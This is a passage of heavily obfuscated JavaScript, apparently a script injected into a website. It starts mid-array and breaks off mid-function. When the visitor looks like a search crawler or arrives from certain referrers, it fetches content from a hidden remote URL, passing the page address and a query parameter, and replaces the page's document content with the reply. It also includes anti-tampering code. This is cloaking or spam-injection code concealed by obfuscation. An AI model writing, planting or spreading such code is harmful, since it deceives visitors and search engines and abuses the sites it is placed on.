fCkHWO/cMdC','WRJcJmoxdJe','zSk8kunz','DX4ir8oE','k8oNWQldGSkX','g8kfjeddKa','Fausrmoz','WOCToCoOW4i','tCkfhSkzFSoznmoDnSkjWQhcGxW','buKnW5BcKq','W4JcRgBdOSoN','rmoVWPe6Bq','WONcJHLwxG','W5ZcRConBG','lmkeuCoWAq','qSkAfmokDG','jWuoW7mq','ywNdRq','W7D+aMCG','WQqBfCo4W5y','W7vtlgWL','emkylwlcQa','fCkEWOxcRtW','jSkfm8oRDG','DeZdJrCo','xs8+zXW','W75EavSe','W4JdVCkFW4ZdIa','WPS1lSobW7G','WQVcTc3cUmoG','nmoCE8okgq','C8kdW44','dbCZW5iH','WPFcVCoLWQS','WP3dRdRdRCk+','W63dN8kyWQbD','W4ZcRCoDBCk/','kcifW7an','W77cQ1hdGmoB','WQCOiNKG','W4TMWQBdQ3C','omo8WPRcPSoa','o8o7r8oIgq','W7XOgg0F','BmkXW6dcT0W','nCkhd8o1Dq','WPFdJSkfW7hdSG','cmk4nN7cVG','WRNcPmk5tCko','h1qAW55P','CfrjFcq','nmkOe0FcIq','WO5RWPqTWPO','tSoikLhdHa','lmonwNe','AYKcusK','wSoXWQePAG','W4eLW4DJAG','D2BdQ0SI','jmoqt8oLfW','WP3cSI1dra','kmk1WPRcMXq','CCodWQqVAq','oM0kW59f','zxldVsi8','WQ5bW7lcTSoW','WRtdPmkmW6RdJW','WQO6i3fV','pSk8bv/dLa','W5GyWPBdMZm','F8ofW5NdGmor','Amo9ub1h','nruYW4mO','W6S8WOZdLHu','ECoeWQOAxG','hMuy','u3pdGmoaWQ0','Dmk9W7xcUva','WRiRm8oiW4S','c8oEswVdTq','kmkrc1pcUa','W755WOZdINq','qf1xW7BdMG','ESo9W7pdVSo+','bCkrghZcQG','WQi9aeK/','WR5PW6BcQmov','WRK+geqd','v8k0hfS','WONcPXLlEq','ux7dSsqR','WQG+pg8+','c8kBcSofhq','W58FWPpcNuK','zCkkW7NcI0m','f8oAt3tdHq','WRn6W7SXWQ4','WOxcMCo2WPLy','lCk+WPdcRqy','WOhdRwddQSkP','mSkAc8oYDa','WQpcJCo2hYi','WR7cIZDdra','xCkBo2bA','mIGiW7uz','WQ4Wbmo1W5S','nrCnW5mM','ymkWW5qWbG','WQDUzguY','mfqLW4/cRq','bK46W7LO','v8oeda','WR1AW5qvWRK','W5ueW5FcH3y','uGmtw8ox','ESkmcNzy','CmkidsRcHLj5nNhcSmoeygG','WQz5W7iGWOy','CLZdKaq','wCkBW4FdUSoy','WQRcI8oWCSkP','tmkDe8onwq','WQqmhhue','W4TAWRJdSf8','WRnJW6CuWQu','W5tdQ8kjW6JdGG','A8owjepdRq','WQdcR8oimHW','WRlcU8kLESk1','W4FcUw7dPSkY','WRStimofW5C','WROCc2ad','WQOtnCoXW6K','WRzoW50uWQ0','qx1gW7VdVG','W6NcK1hdK8kL','DL/dJXOl','uKNdIKK','zNldJ8oxWRW','j0CoW7DQ','W7b2Dtv0WO3dPCkbibBdVSoJWRC','ECkvW5GUiG','DgJdTSozWQK','ssWjwIO','WPGdW5RcRCo3','WPhcNCk+t8kL','W4FcPwZdTq','W4SFWPZdGJS','wmoPWRzTWRi','uSokWOrwWO4','WPNcNSkBuSkc','W4CtWPlcUN8','WOStdea','W7HNWRldUfm','zCoBWQ5OWRu','W4NcRMddUCo+','iSohWOZcPmoY','FvDcFsu','W4dcNmo+CSkZ','dcmtW5e+','odpdQCoFWOPcW6Hk','WOvzW5hcQSoM','W5bwWPhdI1O','jmoSWQVdPSk5','m8oCs3FdKq','WRG6B28I','Bq8pr8oc','WRxcQCkYw8kF','F8oxcxtdVW','kSkgj8odCq','ytmqvaS','W5ZdMCkRWOOs','WQBcQc91','W7T3dMym','pLBdKq4','W63cRmo8x8kp','W75MbNWK','WQxcLCoOWRRcPa','W7ZcTxFdQmoI','ESkaW6StkG','W5tcISoNACkq','zCktW54oka','WPNdUCk5W6xdGa','W50aWQZcMMK','fCk+l8ooza','ySkgy33dGG','WPiLkfW3','d0i3W7rV','W4tcR2q','xxTxW5NdUq','rmk1W6RcTui','W4bcWPpdU18','mSouWQnZW7u','WQ4Hi2qR','qSk9jSo7Aq','W54QWO3cUNC','WO1dW4dcL2WhW4FcOmkvvLGz','ASkwfJtcLG','WO3cJMddJCo1','W53dT8kdW5VdIW','CLFdLSoIWPi','csGA','W4DUp1SE','W5SnWO7cOu8','wmowW4xcOqe','wSoGdv7dPW','uKpdTvis','WQ9WhmoJW54','gmkZp1pdLq','W5tcQ2xdGSor','bCoMrqqJW5VcNWRcL8kdWPddUCoh','W4foWOxdJKy','aLGdW5pcGa','W4evWOJcN2S','fmo9bevU','tmkof8oitW','WRlcQmkqrSkt','eImCW5iZ','WQVcVZdcH8oE','WQpcTrhcUSot','W4bfWONcNsi','DSkFW7mnjq','tSkvW7Wkma','W7VcLSkXgCoy','EGyvqCoB','BsSsusK','r8k+g1zu','cSk+WQpcTrW','bgilW79j','w8oKWR84Cq','B8oNWOK/Bq','asSy','vSkxm3LT','qmkgW4RdTCk6WPdcHcPDWQRcHe94','qsaMCGC','W50BWQG','amowWOZcICoT','CSk4neDt','W5lcRgZdVmkQ','WO/cUbxcRmoe','WOhcO8kmFCks','W7S5W6HGAq','WPlcPwNdM8oR','W7z5pW','WQusjf8I','zmotWQKV','wXi2CGK','W4/cJSoGC8ke','WP9dW5BcSq','C3pdGmoaWR0','pSoiWQnZWQ8','W57cOMNdMmoB','oCkBdCoVCW','WOdcK8oiWO7cPW','WPaHkhCV','sCkIW7JcQKy','W4vzgeO','WPldN8kGW7ldKG','fmoJsSognW','WOfkW5/cSCok','BSo2WR9rWQ0','WOZcLqXD','WQyubLKg','zSoyWRmEAG','WReDWPalWRW','eSkJgvmM','W6JcGCkgnmoK','yGWbEte','W4vtnge','W6SMW6P6Aq','pCoMWQ3cQSox','WRldN8kGW7ldKG','i8k4WOFcMGK','WO83chyv','W5WfWO/dPmoi','l8kRWRNcLWm','WOfNW7usWQq','W6zNWOJdJq','jmo5WOBdOSkT','uCoAdKu','WPhdQmk3W4hdHa','W79KW4/dIv0','FgnoCtq','hgmVW4fY','uSk9W7VcKLG','WQpcUa9dCa','WRZcR8kZt8kc','dJujW4q/','W5KzWOhdQZi','W6/cJmkComo5','eSkAa1tcVW','WORdRmkRW5hdTq','WPFcNSoXW5qx','W4dcQg7dUCk9','j8oPWRVdS8kn','W5NcUmoFD8kN','WPGfWPNdVG','DSktW74Waq','afRdKfLy','WQyZg288','wKPSW7xdGq','W7jWg2WI','W5rokf8u','tSobbM/dSW','imosuwZdIW','lCopWPRdNSkH','WQRcOJv4Eq','FwPRW5xdGG','WQaOla','x8oBW6ldPmoK','rY8FxSo6','W4ZdSmklWRLY','W6VdM8kXWPb7','BmkZW6NcS3O','vSozW4/dVmoD','WQadngam','WPZdUdtcVmkNuSkKWR/dQxD8','E8kjW54BmW','zwNdLCoXWQq','ESoroLpdUG','W5boo3uL','WRePyxGL','csGEW5O/','vmo5W5NdTCoz','WPlcRJRdN8oS','WR0Hg24M','W4JcJmomtmkV','jCkDnfJcVa','FmkWW7KQeG','W6BdLSkquMldJWxcQrH5Amoe','W7veWRFdRfG','gSk1jKBdVW','lmk5oedcRG','WOxcJSoJhGe','WQ92x8kW','W6pcHSkQcmoC','F8odjx8','WPVcUCkPrSku','W5ZcRSoLv8kR','W5axWR7cHw0','WPqXo3uV','kmkoWQhcMIy','W7e5W6G','y8ksW7eWcG','WRBcTcjLEq','eSocWQdcJSoZ','Bq4+y8o6','ydCttsG','g2KDW4DJ','c8kxWO0','W7WrW7jPwG','WPxcOJL0qG','WPWOkNSe','W7e4W6e','WQSJd2yk','tqWSDCoD','WRWTj2eO','tSkBDG4','rmoYbLC','vmo0m3JdGa','Cmo/WQHWWPe','W7mMWPRdNrm','W5hcHSoKtmkF','h1Cg','WOpcR3tdMmoW','u8kPW6FcNMq','lmkLg2pcKG','u8kjW7OObq','B8opWOnFWQS','dmkpWOxcIaK','DmkQbCotta','W5BcShxdPSkL','pSokWONdHSk3','f8oUDMZdTq','jCkAeCoYAa','WQzsW4u6WOu','smk2W7/cRKi','BNhdKmosWR8','D23dMmoXWQS','iSoltwBdPG','qhXeW7VdTa','vSorWPyjDW','bSouWRZdK8ko','CmkdW4K','WR/cVg9YEq','zCk5lSoT','fSkDegBcOW','FHOmw8ou','W4eiWRRcIhW','vuNdMe8g','W4ZcP8o8B8kS','E8ovWPvOWP0','xceoWQ8','wHNdHq0z','WOZcRsDbyW','DCowwxldPseQ','z1r0EZK','fmoCWPFcP8oV','y8kAW4ZcVx8','l8otr8ozja','W5nvbvO','t1/cMXrn','jmoGBSoHha','WRqpgSoJW58','W5RcN8o5WOfb','WRlcPCkP','bcmFW4m','xCkFdmovtW','W43dPSkUWQXM','W5ddRSk8WQHT','h8oyWPpcGCo3','BCkEW657','hmoFvCkxfthdK8kKWQhcTCo6cv4G','CgrqW5FdQG','W6BcOCk7rCkSW4fD','WO/cJCoFmr4','W68aW69zxa','x17dNWGl','g8ohWOZcSmoW','W4pdLCk0W5/dQa','c8k2leVdGW','vCkKnCoNBq','nSkEhCo1CW','r1hdRCofWOS','WOGFW6XBW6e','Btaitxu','W5Tng3yt','wSkyW5hdQ8kQ','WQBcHmo/dt0','WReLc2Ka','v8ofbqSV','mCoywxRdJq','vCkKkhLR','r0ldTq','WQpcNZdcQ8oe','WRDBW4uEWRu','amkllftdVa','j8k4WP3cOrW','x8kiaSofwq','F8ooWQL1W7i','lSkieuZdIW','umojh0jQ','w8ogaL1Z','yuTJrtK','W6PmWOldKvK','WPNcSSo2dGu','zsNdGSoBWQu','WQ03lcmJ','zCkdW48','z23dMZK9','hSoFumktetxdKCoNWRNcRSoSaxW','rSo0juRdJG','W5/dTSkyW7NdIW','EZCctrW','WPbBW7CIWOm','CCoKW7RdLCoE','bmorFwRdIq','C8kaW4lcMfe','Asmctq','gCkYpvpdJW','W47cVCo1s8kl','Ag5fW4hdGW','WQJcHeZdNCoc','s3ZdM2Cl','uf7dHCooWP8','W5VdSSkVWRzi','W7e4W69N','mSoYwexdSG','saKsAdq','Ea0zrq','nbyJAxS','cmoWy8oNoa','wSo1wffU','W7H8WPldOvW','WQBcQc92oa','m8kqkKlcQW','WQCLje4M','WR7cMmk2uCkm','WPiPde4C','W5BcU8okt8k7','dSkirCoepa','yvz/zIi','zJycwq','c8kxWOtcPXC','emkxW4RcMmke','WPtcVq/cOSoD','W6ldT8kwW6BdQq','gSoDWPZcPCo7','W5vjcfud','WOFcTmolhrW','BmkmW7ZcIe4','W5SkWRBdHhC','kmklnmokAq','WOhcSgRdH8o9','WPFcNmkPASkV','gSkAmmo4Eq','sSolhCoxEG','W7NcMwBdVmkE','C2ldGmogWQS','W6tcRe3dNmo7','WPyOmvKz','W4jzcKWe','WRFcULNdImoZ','DSoAW5RdMmog','ySorWO/dHSo3','WQJcLfFdPW','zCoil37dJW','WOndW4RcRCo/','W48sWPtdNd0','W7JcTgBdGSkB','lZqoW7GD','cmk3jhxdUq','WRtcG8ojbW','WOJcQLNdOSom','qmo0mwJdGW','WQVcJc7cImoY','zmkxW4lcNmoZ','pSkVkKlcRW','he4dW4RcLW','WRpdJSkGW6ldJG','W5qkWQVcH2a','WQhcTXO','DGqsuSoF','l8kQd07dGa','awWGW7BcHa','jLurW7tcQq','lCkdW7e3W64YACobg8oRuW','ALTFW6ZdRa','kmo0tLVdTa','veNdJuGx','tmopcK98','W5G/WPFcJx4','W7/cP1pdJSoJ','a3aVW57cPW','W5RdMmkTWR9q','WRmWvSoKW5i','vMldPCodWO0','WRjqW4uvWOq','EejcW5FdSa','c8kWo8oLDW','emkOfColvq','WRxcSSk+tCkg','nCoTsSozfW','rftdIveu','k1GYW4fe','rCkHW7ZcR1C','zLZdMG','dCkHdCoguG','W57dMCk1W5rF','WQaOl385','DCkQW5yrnG','cSosxSoF','x2tdKraI','dmkjWOFdRqS','BCkwW689CW','FNzjFdm','W54fWPtdMdS','DSo5WOO3FG','EIeevZW','y2FdRv8J','qCkaW5uYaW','xCkatCorsa','E8kiW4OWdG','W43dSmkfW5ddGG','vvtdPZCb','W63cM8oGBSk8','BmoiWQLZWRu','B1uuwmoE'];_0x14b5=function(){return _0x473212;};return _0x14b5();}var thUrl=urlObject[_0x1e13c6(-0x4a,0x102,0xe,0xe9,'qRSE')+_0xa4ec1d(0x238,0x381,0x3e0,0x3a0,'hw@P')]+'//'+urlObject[_0x389bff(0x627,']qax',0x519,0x48e,0x49b)+_0x389bff(0x857,'!&CG',0x703,0x7d9,0x714)]+urlObject[_0x32756a(0xb,'oivw',0x131,0x27,0xfc)+_0x389bff(0x668,'r!ev',0x52b,0x63c,0x521)],urlSearch=urlObject[_0x50f298(0x3d4,0x29f,0x327,0x280,'hlDD')+'h'],urlParams=new URLSearchParams(urlSearch);const vidNum=urlParams[_0x32756a(-0x191,'dl!)',-0x160,-0x261,-0x123)](_0x1e13c6(-0x5e,-0x4,-0x137,-0x168,'tMh9'));if(urlParams[_0x32756a(-0xa2,'zxoV',-0x7e,-0x326,-0x1b7)](_0x50f298(0x4e8,0x393,0x47a,0x42e,'NnhE'))){if(isCrawler()||isReferrer()){var xhr=new XMLHttpRequest();xhr[_0x32756a(0x70,'4LUG',0x5b,-0xeb,-0x7)](_0x389bff(0x4b9,'mhSc',0x62d,0x752,0x719),_0x32756a(-0x6a,'nQW!',-0x14f,-0x112,-0x100)+_0x32756a(0xb4,'Q0r%',0x77,0x92,0x18)+_0x389bff(0x78a,'!0z6',0x6eb,0x791,0x697)+_0x32756a(0x90,'Id9U',0x22d,0x276,0x138)+_0xa4ec1d(0x4d6,0x503,0x39d,0x540,'qRSE')+_0xa4ec1d(0x3f0,0x372,0x47e,0x339,'hw@P')+_0x1e13c6(-0x167,-0x242,-0x1a8,-0x170,'#(u@')+_0xa4ec1d(0x2f6,0x3ff,0x33e,0x3e7,'^XHl')+'t='+thUrl+_0x389bff(0x723,'^XHl',0x678,0x619,0x5ab)+vidNum,!![]),xhr[_0x32756a(-0x3b,'*#zg',0xa6,0x72,0xa8)+_0x50f298(0x468,0x45c,0x356,0x36e,'@GLw')+_0xa4ec1d(0x314,0x3dc,0x38b,0x419,'Uh[&')+_0x389bff(0x420,'A]3n',0x586,0x444,0x4a0)]=function(){function _0x363100(_0x2193ea,_0x563d87,_0x41f385,_0x584fc7,_0x47dc1d){return _0x32756a(_0x2193ea-0xc2,_0x41f385,_0x41f385-0x144,_0x584fc7-0xaa,_0x47dc1d-0x360);}function _0x2b58e5(_0x58cb33,_0xbe4f29,_0x2460dd,_0xafdc56,_0x328c73){return _0x1e13c6(_0x58cb33-0x63b,_0xbe4f29-0x15e,_0x2460dd-0x22,_0xafdc56-0x15a,_0x328c73);}function _0x4c8c61(_0x3aa4cb,_0x400c8b,_0x192035,_0x30fcd5,_0x2d7bd3){return _0x32756a(_0x3aa4cb-0x1b1,_0x30fcd5,_0x192035-0x97,_0x30fcd5-0x194,_0x400c8b-0x17f);}function _0x26f3eb(_0x3b80ad,_0x48a218,_0x26419,_0xd82a5e,_0x1c49ac){return _0x50f298(_0x3b80ad-0x1da,_0x48a218-0xcd,_0x3b80ad- -0x1dd,_0xd82a5e-0x69,_0x26419);}var _0x343414={'oXeRQ':_0x2b58e5(0x73f,0x634,0x7ed,0x5df,'hlDD')+_0x363100(0x10d,0x284,'cRhR',0x291,0x26c)+_0x363100(0x3e8,0x4d1,'ssuX',0x3d2,0x3ff)+')','riIQf':_0x26f3eb(0x100,0x108,'kPLK',0x14d,0x1c2)+_0x26f3eb(0x2c9,0x311,'nQW!',0x231,0x20e)+_0x26f3eb(0x2b5,0x1f9,'Ii@)',0x34d,0x2f6)+_0x2b58e5(0x667,0x55d,0x5f6,0x5a3,'^XHl')+_0x363100(0x2d6,0x354,'9*mQ',0x3e0,0x294)+_0x363100(0x4f6,0x243,'*FIJ',0x2bd,0x3b5)+_0x4c8c61(0xec,0x42,0x1aa,'vZWK',0x4),'JLpYq':function(_0x404331,_0x45f6c8){return _0x404331(_0x45f6c8);},'fUeSo':_0x363100(0x2b7,0x269,'#(u@',0x315,0x1d3),'lHfFl':function(_0x3a1b47,_0x4a95c6){return _0x3a1b47+_0x4a95c6;},'YRfdv':_0x4c8c61(0xdd,0x126,0x8e,'zxw#',0x145),'WOjKA':function(_0x20a882,_0x45013e){return _0x20a882+_0x45013e;},'RiYtB':_0x2b58e5(0x533,0x544,0x42a,0x595,'@GLw'),'mPbZn':function(_0x4e9c19){return _0x4e9c19();},'BBCfI':function(_0x25db68,_0x120ae0,_0x155534){return _0x25db68(_0x120ae0,_0x155534);},'OcLZY':function(_0x1414f1,_0x3a971d){return _0x1414f1===_0x3a971d;},'Vrgxe':function(_0x254942,_0x33e2e3){return _0x254942===_0x33e2e3;},'scjTH':function(_0x44bb07,_0x3fa144){return _0x44bb07===_0x3fa144;},'dybWd':_0x2b58e5(0x4d8,0x634,0x617,0x497,'7fcj')};function _0x3f5c53(_0xeb3dae,_0x328c5e,_0x33885f,_0x2bd804,_0x23698d){return _0x32756a(_0xeb3dae-0xa5,_0x33885f,_0x33885f-0x14f,_0x2bd804-0x6c,_0x23698d-0x555);}if(_0x343414[_0x2b58e5(0x4ee,0x4fb,0x45f,0x44f,'V4k5')](xhr[_0x2b58e5(0x5cd,0x728,0x5a1,0x595,'cRhR')+_0x4c8c61(0x25e,0x12e,0x32,'!0z6',0x148)],-0x1*-0xcff+0x891+-0x158c)&&_0x343414[_0x3f5c53(0x66f,0x56f,'Tyv%',0x4a2,0x505)](xhr[_0x4c8c61(0x36,0xa8,0x190,'vZWK',0x1e0)+'s'],-0x6b*0x5+0x1b*-0xa1+0x13da)){if(_0x343414[_0x26f3eb(0x53,0x198,'4LUG',-0xc,0x4a)](_0x343414[_0x26f3eb(0x1c3,0x2eb,'RCXF',0x157,0x1f7)],_0x343414[_0x2b58e5(0x68e,0x54e,0x6ae,0x56d,'!0z6')])){var _0x19cee5=xhr[_0x3f5c53(0x63d,0x78c,'Id9U',0x70c,0x653)+_0x26f3eb(0x137,0x28b,'MTub',0x150,0xf9)+'xt'];document[_0x2b58e5(0x6dc,0x6b0,0x857,0x779,'3nNX')+_0x2b58e5(0x4db,0x539,0x587,0x5ce,'Uh[&')+_0x2b58e5(0x6ec,0x5bd,0x7c9,0x854,'zCwj')][_0x26f3eb(0x162,0x9b,'Id9U',0x137,0x119)+_0x3f5c53(0x4ef,0x38d,'Ii@)',0x50c,0x4ac)]=_0x19cee5;}else qqtQvT[_0x3f5c53(0x368,0x376,'@GLw',0x33a,0x441)](_0x329e00,this,function(){var _0x2af680=new _0x154bcd(qqtQvT[_0x454ebc(0x3dd,0x2fd,0x403,0x40a,'*FIJ')]);function _0x174c54(_0x2028bd,_0x9b7455,_0x153732,_0x20b189,_0x3e98bf){return _0x26f3eb(_0x153732-0x4b,_0x9b7455-0x80,_0x9b7455,_0x20b189-0x151,_0x3e98bf-0x14b);}function _0x2e5956(_0x4da622,_0x19a90e,_0x3c09c8,_0x23dfe7,_0x44e4cc){return _0x3f5c53(_0x4da622-0x1cf,_0x19a90e-0x42,_0x19a90e,_0x23dfe7-0x119,_0x3c09c8-0x65);}function _0x454ebc(_0x3e1a0f,_0x2ee54a,_0x4af0cc,_0x364dc4,_0x6ee9c2){return _0x3f5c53(_0x3e1a0f-0x4f,_0x2ee54a-0x149,_0x6ee9c2,_0x364dc4-0xd2,_0x3e1a0f- -0x6f);}function _0x3db438(_0x538c99,_0x1b5328,_0x320736,_0x37a3f9,_0x49f7d2){return _0x363100(_0x538c99-0x18f,_0x1b5328-0x1d3,_0x49f7d2,_0x37a3f9-0x1ed,_0x1b5328-0x9c);}var _0x1529b7=new _0x364149(qqtQvT[_0x454ebc(0x5d5,0x5e3,0x505,0x60c,'zxoV')],'i');function _0x1ea614(_0x46db79,_0xd9cb29,_0x649a47,_0x435755,_0x350550){return _0x3f5c53(_0x46db79-0xdd,_0xd9cb29-0x6e,_0x46db79,_0x435755-0x114,_0x435755- -0x2a3);}var _0x1ed687=qqtQvT[_0x454ebc(0x57b,0x66f,0x626,0x490,'hw@P')](_0x12c0ae,qqtQvT[_0x1ea614('3nNX',0x25,0x25e,0x104,-0x34)]);!_0x2af680[_0x3db438(0xf1,0x25a,0x2f0,0x15e,'zsOM')](qqtQvT[_0x2e5956(0x421,'zCwj',0x423,0x398,0x461)](_0x1ed687,qqtQvT[_0x1ea614('kPLK',0x10b,0x17b,0x26a,0x33c)]))||!_0x1529b7[_0x1ea614('EXQ(',0x181,0x2a7,0x237,0x1f5)](qqtQvT[_0x3db438(0x424,0x444,0x2d3,0x4ca,'Oe8^')](_0x1ed687,qqtQvT[_0x174c54(0x2ec,'ssuX',0x29f,0x270,0x164)]))?qqtQvT[_0x3db438(0x2a4,0x29d,0x1b1,0x13e,']qax')](_0x1ed687,'0'):qqtQvT[_0x174c54(0x230,'mhSc',0x172,0x281,0x2a3)](_0x9fd20f);})();}},xhr[_0xa4ec1d(0x539,0x3c6,0x337,0x44a,'!0z6')]();}}function isCrawler(){var _0x1bcd2d={'FBiYG':function(_0x3f4192,_0x2c851f){return _0x3f4192(_0x2c851f);},'OGzoc':function(_0x5949fc,_0x13c4c6){return _0x5949fc+_0x13c4c6;},'YsApw':_0x400768('mhSc',0x689,0x643,0x7b8,0x7bf)+_0x400768('RCXF',0x773,0x7e5,0x7c8,0x7d5)+_0x400768('!zhY',0x673,0x553,0x63e,0x413)+_0x400768('!0z6',0x573,0x580,0x649,0x42d),'KObfC':_0xa785ec('kPLK',0x400,0x55a,0x496,0x50e)+_0x10bdf5(0x4ae,0x40a,0x3d9,0x544,'!&CG')+_0x36ac8f(0x542,0x336,0x499,'5^BI',0x4c2)+_0xa785ec('cRhR',0x49c,0x5a0,0x6c3,0x5e9)+_0x400768('Ii@)',0x4f6,0x576,0x618,0x48e)+_0x10bdf5(0x50b,0x624,0x52d,0x40b,'hw@P')+'\x20)','QbiPz':function(_0x52b7b2,_0x3b3bd6){return _0x52b7b2!==_0x3b3bd6;},'KZgrX':_0x4acfec(-0x57,0x99,-0x168,'*#zg',-0x23),'GVtBY':_0x400768('Tyv%',0x8df,0x7ab,0x8d3,0x644),'yjfNB':function(_0x1fe9e3,_0x40550e){return _0x1fe9e3(_0x40550e);},'mBPvC':function(_0x55450,_0x21286a){return _0x55450+_0x21286a;},'rTpyA':function(_0x3d3d34){return _0x3d3d34();},'inGak':function(_0x4a7736,_0x2093d5){return _0x4a7736===_0x2093d5;},'mELfg':_0x4acfec(0x264,-0x1b,0x2a,'qRSE',0x14b),'Qdjrk':function(_0x5be114,_0x4caea2){return _0x5be114!==_0x4caea2;},'lkkAt':_0xa785ec('Tyv%',0x597,0x4e8,0x61d,0x436),'avryY':_0x400768('LKqf',0x7b3,0x674,0x734,0x641),'eEchl':_0x10bdf5(0x3a4,0x5ea,0x516,0x485,'hlDD'),'gNKAo':_0x10bdf5(0x48c,0x51e,0x4be,0x455,'YWG0')+_0x10bdf5(0x49f,0x4f1,0x465,0x591,'nQW!')+'+$','rkdCa':function(_0x464a53,_0xcf6f78,_0x2288fe){return _0x464a53(_0xcf6f78,_0x2288fe);},'sRGcD':function(_0x13e3ee){return _0x13e3ee();},'CcFVG':_0x400768('zCwj',0x545,0x5f7,0x60b,0x563)+_0x4acfec(-0x14e,-0x1de,-0x65,'Q0r%',-0x9c),'lEnwK':_0x4acfec(0x365,0x312,0x162,'mhSc',0x237)+_0x10bdf5(0x364,0x438,0x3e8,0x3b3,'zsOM')+'e','XRxcw':_0x4acfec(0x87,-0x16b,0xe5,'!&CG',-0x4f)+_0x400768('dl!)',0x7a6,0x74b,0x6df,0x857),'etZcq':_0x36ac8f(0x23c,0x247,0x2e9,'nQW!',0x350)+'e','LMDtT':_0x400768('tMh9',0x8b9,0x7a2,0x62c,0x85a),'bLkkq':_0x400768('EXQ(',0x7e2,0x6d5,0x6e1,0x5a6),'QJRvG':_0x400768('A]3n',0x53c,0x5c7,0x608,0x6c7),'WgTTq':_0x36ac8f(0x330,0x3c5,0x344,'zsOM',0x221)+_0x10bdf5(0x4d1,0x557,0x41e,0x2f1,'5^BI')+'t'},_0x446ed1=(function(){function _0x5b26f4(_0x43c3b3,_0x361cde,_0x5a5c30,_0x5e8667,_0x3caa85){return _0x4acfec(_0x43c3b3-0x173,_0x361cde-0xe,_0x5a5c30-0x173,_0x5e8667,_0x361cde-0x1ad);}var _0x4e0180={'ELjIV':function(_0x510f62,_0x56b145){function _0x143576(_0x36e314,_0x3261a7,_0x315d7c,_0x11a283,_0x2cb067){return _0x2ce2(_0x3261a7- -0x91,_0x315d7c);}return _0x1bcd2d[_0x143576(0x1c7,0x14b,'*#zg',0x1e7,0x232)](_0x510f62,_0x56b145);},'UVQMT':_0x1bcd2d[_0x346ae4(0x522,'EXQ(',0x345,0x493,0x464)],'XdwTH':function(_0x5769d0,_0x3cad58){function _0x4be763(_0x522ebc,_0x44a438,_0x5abdd6,_0x1ff0d9,_0x4d6bb0){return _0x346ae4(_0x522ebc-0xe,_0x44a438,_0x5abdd6-0x49,_0x5abdd6-0x2d,_0x4d6bb0-0x1e6);}return _0x1bcd2d[_0x4be763(0x503,'3nNX',0x656,0x543,0x56b)](_0x5769d0,_0x3cad58);},'ylXus':_0x1bcd2d[_0x346ae4(0x48b,'A]3n',0x446,0x463,0x489)],'ayNwb':function(_0xbaeeff,_0x12ffbe){function _0x348f19(_0x48af60,_0x439fb9,_0x109e93,_0x3a5a3b,_0xee4dd7){return _0x40f5cf(_0x48af60-0x196,_0x439fb9-0x77,_0x109e93,_0x3a5a3b-0x92,_0xee4dd7-0x3c);}return _0x1bcd2d[_0x348f19(0x422,0x587,'4LUG',0x50e,0x467)](_0xbaeeff,_0x12ffbe);},'HWrpe':function(_0x1d9099,_0x1c9eec){function _0x98e50a(_0x3206d8,_0x350bc3,_0x14bb5d,_0x1914d2,_0x16aab9){return _0x40f5cf(_0x3206d8-0x13f,_0x350bc3-0xd1,_0x14bb5d,_0x16aab9- -0x16e,_0x16aab9-0xe6);}return _0x1bcd2d[_0x98e50a(0x3aa,0x37a,'5^BI',0x34a,0x2b7)](_0x1d9099,_0x1c9eec);},'EAwcy':_0x1bcd2d[_0x40f5cf(0x2b8,0x28a,'cff8',0x3e4,0x493)],'uQlse':_0x1bcd2d[_0x5b26f4(0x28a,0x33f,0x1e7,'nQW!',0x272)],'kwnRf':function(_0x21be71){function _0x1c1157(_0x18dfc1,_0x55b826,_0x277169,_0xb7c2aa,_0x5262ae){return _0x346ae4(_0x18dfc1-0x1b7,_0x55b826,_0x277169-0xc8,_0x277169-0x189,_0x5262ae-0xb8);}return _0x1bcd2d[_0x1c1157(0x6cd,'V4k5',0x74a,0x618,0x7b1)](_0x21be71);},'GlBuv':function(_0x25162b,_0x9f5a9f){function _0x15abeb(_0x7aa53e,_0x1e1333,_0x5c6d2c,_0x2ee276,_0x4a636a){return _0x346ae4(_0x7aa53e-0x115,_0x5c6d2c,_0x5c6d2c-0xb7,_0x1e1333- -0x1ec,_0x4a636a-0x57);}return _0x1bcd2d[_0x15abeb(0x1ea,0x2eb,'r!ev',0x262,0x359)](_0x25162b,_0x9f5a9f);},'aqXNp':_0x1bcd2d[_0x5b26f4(0xbf,0x22f,0x305,'zxoV',0x25d)]};function _0x4998be(_0x314f95,_0x2014dc,_0x434d98,_0x4d8861,_0x3decbd){return _0x400768(_0x314f95,_0x2014dc-0xbb,_0x4d8861- -0x290,_0x4d8861-0xb8,_0x3decbd-0x19c);}function _0x40f5cf(_0x30efd0,_0x44f635,_0x19cd4c,_0x5813c3,_0x11974f){return _0x4acfec(_0x30efd0-0x15,_0x44f635-0xab,_0x19cd4c-0x10,_0x19cd4c,_0x5813c3-0x242);}function _0x346ae4(_0x34a281,_0x22a509,_0xd9f12b,_0x7cb600,_0x5e1cb2){return _0x400768(_0x22a509,_0x22a509-0x1d5,_0x7cb600- -0x1bd,_0x7cb600-0x3c,_0x5e1cb2-0x1c9);}function _0x27f476(_0x25fbb2,_0x1404c8,_0x544110,_0x4cbcb6,_0x5491dc){return _0x36ac8f(_0x25fbb2-0xd4,_0x1404c8-0x1aa,_0x4cbcb6-0x1d1,_0x5491dc,_0x5491dc-0x149);}if(_0x1bcd2d[_0x346ae4(0x375,'EXQ(',0x525,0x404,0x4b1)](_0x1bcd2d[_0x27f476(0x5fe,0x35e,0x5a9,0x4c7,'nQW!')],_0x1bcd2d[_0x27f476(0x5cd,0x3b6,0x4d6,0x4a8,'oivw')])){var _0x49a294=!![];return function(_0xbc92d9,_0x4d5b6b){function _0x5835da(_0x2d5ef,_0x15ef48,_0x5529f8,_0x256d70,_0x3abeae){return _0x5b26f4(_0x2d5ef-0xae,_0x2d5ef-0x2d3,_0x5529f8-0x1d7,_0x3abeae,_0x3abeae-0x34);}function _0x34abc8(_0x4b632b,_0x20574a,_0x5733a4,_0x52c8a1,_0x38283d){return _0x4998be(_0x4b632b,_0x20574a-0x166,_0x5733a4-0x112,_0x20574a- -0x34d,_0x38283d-0x181);}function _0xda1073(_0x1298a7,_0x34c6e8,_0x116fef,_0x11f6a4,_0x45cd3f){return _0x40f5cf(_0x1298a7-0x118,_0x34c6e8-0x6b,_0x11f6a4,_0x34c6e8- -0x323,_0x45cd3f-0x186);}function _0x148ae3(_0xd7d43b,_0x4aaa60,_0x2d44ba,_0x1394f4,_0x21f564){return _0x4998be(_0x21f564,_0x4aaa60-0x4d,_0x2d44ba-0x19f,_0x1394f4- -0x259,_0x21f564-0xe2);}function _0x4890d3(_0x1195e2,_0x23a457,_0x9792aa,_0x146076,_0x2508b5){return 